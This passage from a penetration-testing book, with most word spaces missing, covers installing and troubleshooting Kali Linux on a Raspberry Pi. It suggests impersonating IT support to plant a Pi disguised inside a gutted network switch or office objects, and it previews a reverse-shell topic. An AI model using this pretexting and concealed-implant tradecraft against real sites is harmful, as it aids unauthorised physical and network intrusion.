
Thefollowingscreenshotshowsthelaunchoftheapt-getupgradecommand:
HerearethestepsyouneedtofollowtoopentheKaliLinuxGUI:
1. EnsureyouareintheXWindowsdesktop(usingstartx).2. Openaterminalcommand.3. Entertheapt-getupdatecommand.4. Entertheapt-getupgradecommand.5. Enterthesynccommand.6. Enterthesynccommand.7. Entertherebootcommand.
Afteryouhaveupgradedyour system, issue thesync command (asapersonalpreference, we issue this command twice). Reboot the system by issuing therebootcommand.Inafewminutes,yoursystemshouldrebootandallowyoutolog back into the system. Issue the startx command to open the Kali LinuxGUI.
Thefollowingscreenshotshowsthelaunchofthesyncandrebootcommands:
Youwillneedtoupgradeyoursystemsusingtheapt-getupdateandapt-getupgradecommandswithintheXWindows(GUI)environment.FailuretodosomaycauseyourXWindowsenvironmenttobecomeunstable.
At this point, you are ready to start your penetration exercise with your
RaspberryPirunningKaliLinux.
ProsandconsoftheRaspberryPi

As stated in various parts of this book, theRaspberry Pi is designed to be aninexpensive computing option designed for various purposes. Inexpensivesystems offer limited computing power, so onemajor drawbackwhen using aRaspberry Pi for any type of penetration testing is its lack of power to runresource-intensive tasks. For this reason, it's highly recommended that use aRaspberryPiforspecifictasksratherthanago-toattackarsenal,asafull-blownKaliLinuxinstallationoffersmanymoretoolsoverthelimitedKaliLinuxARMarchitecture.
The following two screenshots show the difference between the optionsavailableforonetoolsetcategoryintheKaliLinuxARMarchitectureandafull-blownKaliLinuxinstallation.WealsofoundthatsomeofthetoolsintheKaliLinuxARMdonotfunctionproperlywhentheyarerunfromtheGUI,ortheyjust failed in general. You will find more reliable tools in a full-blowninstallationofKaliLinuxonamorepowerfulsystemthanaRaspberryPi.HereistheKaliLinuxARMscreenshotshowingLiveHostIdentificationtools,whicharencatandnmap:

HerearethetooloptionsforthesameLiveHostIdentificationcategoryfoundina full-blown installation of Kali Linux. As you can see in the followingscreenshot,alotmoreoptionsareoffered:
RaspberryPipenetrationtestingusecases
There are use cases for leveraging aRaspberryPi outside of its "cool" factor.The first use case is delivering low-cost, remote penetration testing nodes tohard-to-reachlocations.Anexampleofthisiswhenyouofferpenetrationtestingservices tobranchoffices inChina,UK,andAustraliawith limitedbandwidthacrosssites.Rather thanflyingtoeachlocation,youcanchargeyourcustomer

the cost tobuild aRaspberryPi and shipout eachbox to a location.Youcanhavea localpersonplug in theRaspberryPiasanetwork tapandperformthepenetration test remotely, thereby dramatically saving in travel and hardwarecosts. Inmost cases, you can probably let the customer remove and keep theRaspberryPiafterthepenetrationtestduetoitslowcost.Youwouldhavesavedacustomerthousandsofdollarsusingthismethodasanalterativetoenterprisecloudscanning tools thatonaaveragehaveamuchhighercostassociatedperlocation.
Another use case is abusing the average user's trust by physically accessing atarget's locationbyclaiming tobeanITorphonesupport representativedoingmaintenance.TheRaspberryPichipboardcanbehiddeninanyofficiallookinghardware such as gutting a Cisco switch, hub, and so on, and placing theRaspberryPiinoneport.Theaverageuserwouldn'tquestionanetworkboxthatlookslikeitbelongsthere.
Inboth theseusecases, themajor sellingpoint is theRaspberryPi's lowcost,whichmeansthatlosingasystemwon'tbreakthebank.Also,boththeusecasesshowcase theRaspberryPi'svalueofbeingverymobiledue to its small form.So, the Raspberry Pi makes a great alternative to more expensive remotepenetration toolsets such as the ones offered by PWNIE Express (we are notsayingthatthePWNIEExpresstoolsarenotcoolordesirable,buttheywillcostyoualotmorethantheRaspberryPiapproach).Speakingofwhich,youcanrunalightversionofthePWNIEExpresssoftwareonaRaspberryPiaswell,whichistoucheduponattheendofthisbook.
A common reason to consider a Raspberry Pi is its flexibility of design, itssoftware,and itsonlinecommunity.Thereare thousandsofwebsitesdedicatedtousing theRaspberryPi forvarious typesofuse cases.So, if you run into asnag,youaremostlikelytofindasolutiononGoogle.Therearemanyoptionsforoperatingsystemsandprettymucheverythingseemstobeopensource.Thismakes requirements for many design requests possible, such as the need todevelopalargeamountofaffordablesystemsformobileclassrooms.
WithaRaspberryPi,thepossibilitiesareendless.Regardingpenetrationtesting,KaliLinuxoffersprettymucheverythingyouwouldneedforabasicexercise.The Kali Linux ARM is limited; however, you can always use apt-get todownloadanymissingtoolstomeetyourrequirementsforapenetrationtesting

exerciseaslongasthetooldoesn'trequiremassivecomputingpower.Wewillbecoveringhowtodownloadmissingtoolslaterinthebook.So,goshellout$50–$100 on a Raspberry Pi and check out the online communities for moreinformationonhowyoucantakeyourRaspberryPitothenextlevel.

CloningtheRaspberryPiSDcardItisrecommendedthatyoubackuptheoriginalsystemsoftwarethatcamewithyour Raspberry Pi prior to formatting it for a Kali Linux installation. MostRaspberryPimicroSDcardscomewithaformofNewOutoftheBoxSoftware(NOOBS) that contains various operating system options fromwhich you canselectyourprimaryoperatingsystem.IfyoualreadyerasedyourmicroSDcard,you can download the NOOBS software fromhttp://www.raspberrypi.org/downloads/.
Thecloningprocess foryourSDcard isvery simple.ManyWindowsutilitiessuchasWin32DiskImager,whichwascoveredearlierinthechapter,willmakeanexactcopyof theSDcard.OnaMac,openacommandprompt to identifyyourSDcardandtypethediskutillistcommand:
In the preceding screenshot,mymicroSD card is /dev/disk1.On your system,yourmicroSDcardmightbedifferent;so,makesuretoverifyit.Icanclonemycard by creating a disk image and saving it to the desktop. I will issue thefollowingcommand:
sudoddif=/dev/disk1of=~/Desktop/raspberrypi.dmg
The following screenshot shows how I had to enter my password before the

commandwouldexecute:
The process can take up to 30 minutes to clone an SD card. The speed ofcreating the imagewilldependonthesizeandspeedof themicroSDcard, theamountofdataonit,andthespeedofyourcomputer.Inotherwords,bepatientandletitcopy.
Note
Youmayexperienceapermissiondeniederrorwhenyouwritetheimagetothe microSD card on OS X systems if you do not include the sudocommand. If you use a variation of this command, make sure the sudocommandappliestotheentirecommandbyusingbracketsoryoumaystillgetthiserror.
AvoidingcommonproblemsOneoftheworstthingsisfollowingthedirectionsfromabookandrunningintoanerrorduringtheprocess.WehaveimagedmultipleRaspberryPisystemsandat timesexperienced interestingand sometimesunpleasantbehaviors.Herearesome problems that we ran intowith their suggestedworkarounds: hopefully,thissavesyouthetimewespentbangingourheadsagainstthewall.
Powerissues:WeattemptedtousesmallUSBkeychainpoweradaptersthathad5VmicroUSBpower tomakeoursystemveryportable.Sometimestheseworked and sometimes they just showed that theRaspberry Piwaspowered but the system didn't boot. Make sure to test this becausesometimes you might find certain power adapters that don't work. MostRaspberryPi systemshave lightson the side, showing red forpower andyellowforwhenitisoperatingproperly.Checkthemanufacturewebsiteofyourmodelformoredetails.MicroSDcard reading issues:Weheard that somepeople'smicroSDcardreadersdidn't identifytheSDcardonceitwasinsertedintotheirsystems.SomeMacusersclaimedthat theyhadto"blowintotheSDreaderhole",while others found that they had to use an external reader to get themicroSDcardtoberecognizedbythesystem.Werecommendthatyoutryanothersystem.IfyouarepurchasingamicroSDconverter,makesurethatthe seller has listed it as being Raspberry Pi microSD compatible. AnexternalmicroSDreadershouldn'tcostmorethan$10.Youcanalsofollowthe troubleshooting steps that are available at http://elinux.org/R-Pi_Troubleshooting.
IfyoufindthatyourRaspberryPiisn'tworkingonceyouinstallanimagetothemicroSD card, verifywhether themicroSD card is inserted properly.Youshouldhearaslightclicksoundanditshouldpopinandoutwiththehelpofaspring-likesupport.Ifitdoesn'tseemlikeit'sslidinginproperly,themicroSDcardisprobablyupsidedownoritisthewrongtypeofcard.IfyouinsertthemicroSDcardproperlyandnothinghappensoncethesystemis powered up, make sure you are using the correct power. The nextproblemcouldbe that the imagewasn't installedproperly.We found thatsomepeoplehad their computersgo to sleepmodeduring thedd process

causingonlypartoftheKaliLinuximagetocopyover.Makesurethatyouverifywhethertheimageiscopiedoverproperly.Also,verifywhethertheimage that you downloaded is authentic. Offensive Security includesSHA1SUM,whichisusedtoverifywhetheryourimagehasbeentamperedwith.Anotherissuecouldbethewayyouuncompressedthetarfile.Makesurethatyouuseavalidmethodortheimagefilecouldbecomecorrupted.Ifyounotice that the image isbooting,watch thebootsequence forerrormessagesbeforethecommandpromptbecomesavailable.
Permission denied: Many Mac users found they didn't have the properpermissionstoruntheddcommand.Thiscouldbecausedbyafewthings.First, make sure that your microSD card or SD adapter doesn't have aprotectionmode that isphysicallyset.Next,makesure thereaderand theadapterareworkingproperly.TherehavebeenreportsthatMACusershavehad to "blow into the SD reader" to clear the dust and get it to functionproperly.Makesurethatyouusethesudocommandfortheentirestatementas stated in the previouswarnings. If the error continues, try an externalmicroSD reader as your current one may permit formatting but haveproblemswiththeddcommand.Blankscreenafterstartx:Ifyouaccessthecommandlineandtypestartx,youshouldseetheRaspberryPistarttheKaliLinuxGUI.ThismaytakeafewminutestostartdependingonthesizeandspeedofyourRaspberryPias well as what you have installed. If you have too many applicationsinstalledthatboggleyoursystem,youmayfindthattheyoverwhelmyourRaspberryPiandfreezetheGUI.Asstatedearlier,wehighlyrecommendusingaRaspberryPi for targetedpenetrationgoalswith limited functionsratherthanloadingitwithmoretoolsthannecessary.TherearemanyothersystemsthataremorepowerfulandshouldbeconsideredoveraRaspberryPiifyourmissionrequiresheavyprocessingpowerorafull-blownversionofKali Linux. Also, we find thatmany applications run better using thecommandlineratherthanlaunchingthemfromtheGUI.ItisrecommendedtouseKaliLinuxfromthecommandlinewheneverpossible.Blank screenwith workingmouse after startx:We ran into this problemafterweaccessedtheKaliLinuxGUI,ranapt-getupdatefromaterminalwindow,andrebootedthesystem.Onthesecondboot,weranstartxandfound that the system seemed to boot properly; however, we were stuckwithablankscreenandaworkingmouse.Ifwehadanopenwebbrowser

prior to shutting the system down, that browser would also appear;however, if we had closed it, then we would have nothing but a mousescrollingoverablankscreen.SometimesourRaspberryPididthisafterthesecondstartxbootevenifwedidn'tperformtheupdate.
This problem is caused by some files that don't update properly whilerunningapt-getupdate,andthiscausesproblemswiththedisplayadapteror just a general issue with the version of Kali Linux that you haveinstalled.Therearetwopossibleworkaroundsforthis.
Youmostlikelyrantheapt-getupdateandapt-getupgradecommandsoutsidetheXWindowsenvironment.Therefore,youwillneedtoreimageandrunyourmicroSDcardwithafreshversionofKaliLinux,runapt-getupdate and then apt-get upgrade within the XWindows environment,andthensyncandrebootyoursystem.Followtheseexactstepstoavoidtheproblem.
The second workaround is to reimage your microSD card with a freshversionofKaliLinuxandnotruntheapt-getupdatecommand.Iknowthis, but some people will spend two weeks troubleshooting when theycouldhavespent30minutesreimagingandmovingon.Keepinmindthatyou may run into the blank screen with operating mouse problemregardless, so it is recommended to follow the update and upgradeprocedure provided in this book prior to using Kali Linux on yourRaspberryPi.
KaliLinuxprogramsnotfoundinGUI:WefoundthatsomeversionsoftheKaliLinuxARMimage forRaspberryPiwouldbootupproperly, launchthe GUI once we entered startx, but would not display the Kali Linuxtools under the applications drop-down menu once the GUI was doneloading. This is a similar problem to the display issue explained earlier,whichmeans that it canbe fixedbyperforming theapt-getupdate andapt-getupgradestepsexplainedinthisbookthattellyouwhattodoonceyou log into theGUI for the first time. The update and upgrade processshould installandupgradeanycorrupt files thatarecausing thisproblem.We once found that after going through the recommended update andupgradeprocess, theKaliLinux software appearedunder the applicationsmenuuponsuccessfullyupgradingandrebootingthesystem.

Tip
A great resource for troubleshooting problems is http://elinux.org/R-Pi_Troubleshooting.
SummaryIn this chapter, we covered options for purchasing hardware and how toassembleaRaspberryPi.WediscussedrecommendedhardwareaccessoriessuchasmicroSDcardsandWi-Fiadapterssothatyouareabletocompletethestepsgiveninthisbook.
Oncewecoveredpurchasing theproperhardware,wewalkedyou throughourbest practice procedure for installing Kali Linux on a Raspberry Pi. ThisincludedthedetailedproceduretoformatandupgradeKaliLinuxaswellasthecommonproblemsthatweranintowithpossibleremediationtips.Attheendofthis chapter, you should have a fullyworkingKaliLinux installation, updatedsoftware,andeverythingrunningonyourRaspberryPiforabasicsetup.
Inthenextchapter,wewilldiscusstheadvantageofusingaRaspberryPiasapenetration testing platform. We will cover how to optimize Kali LinuxapplicationsfortheRaspberryPiaswellashowtoremotelycontrolandmanageyourRaspberryPiasaKaliLinuxattackplatform.
Chapter2.PreparingtheRaspberryPiTheRaspberryPi shouldbeconsideredanunderpoweredplatform for securityassessments. This is because it has been designed as a low-cost, portablecomputerprimarily targetingeducationalistsandhobbyists.Thisopenplatformmay be limited in computing power, but it does provide many powerful usecases that security professionals can leverage for penetration testing and otherservice engagements. The focus of this chapter will be on how to prepare aRaspberryPirunningKaliLinux(orotherplatforms)forapenetrationtest.
Thefollowingtopicswillbecoveredinthischapter:
RaspberryPiusecasesTheCommandandControlserverPreparingforapenetrationtestOverclockingSettingupwirelesscardsSettingupa3GUSBmodemwithKaliLinuxSettinguptheSSHserviceSSHdefaultkeysandmanagementReverseshellthroughSSHStunnelWrappingupwithanexample
RaspberryPiusecasesRaspberry Pi is a common requirement for security professionals to gatherinformation from remote sites in large distributed organizations.Many peopleleverage commercial tools that specialize in vulnerability assessments for thissituation; however, you may not have access to such tools due to a limitedbudgetorvendorpartnershiprequirements.Anexampleofthissituationiswhentheauthorsof thisbookhad to takepart inasecurityassessment that includedmultiplelocationsallovertheworld.Forthisproject,itwasnotfeasibletotraveltoeverylocationtodeliverlocalpenetrationtestingservices.Toovercomethis,wesentRaspberryPidevicesconfiguredwithKaliLinux toeach locationandremotelyassessedthenetworkforvulnerabilitiesataveryaffordableprice.We
willcoverthisengagementexampleinmoredetailattheendofthischapter.

Another valuable use case for a Raspberry Pi is when a security professionalwants to leave a device on-site for a long period of time. In the previousexample, itwasnotcost-effective to shipand leaveahigh-end systemat eachlocation.TheRaspberryPi alsohas a stealthvalueusing its small form factorthroughaportabledevicewithamodestpowerrequirementoveralarger,morepowerfulsystem.It is less likelypeoplewill identifyor tamperwithasmaller,unknown black box such as a Raspberry Pi hidden in a printer power cableversusarandomlaptopplacedinaninconspicuousarea.Forblack-boxtesting,the opportunity to conceal a Raspberry Pi in common office supplies such asclocks, lamps,andprinters isextremelyuseful. In 